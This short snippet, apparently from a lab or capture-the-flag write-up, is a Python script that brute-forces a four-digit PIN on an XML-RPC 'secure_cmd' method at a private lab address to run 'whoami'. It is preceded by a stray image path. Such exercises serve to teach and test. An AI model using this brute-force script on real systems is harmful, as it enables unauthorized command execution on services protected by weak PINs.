 with xmlrpc.client.ServerProxy("http://10.0.2.8:8000/") as proxy:
        for p in range(1000,10000):
                r = str(proxy.secure_cmd('whoami',p))
                if not "Wrong" in r:
                        print(p)
                        print(r)
                        break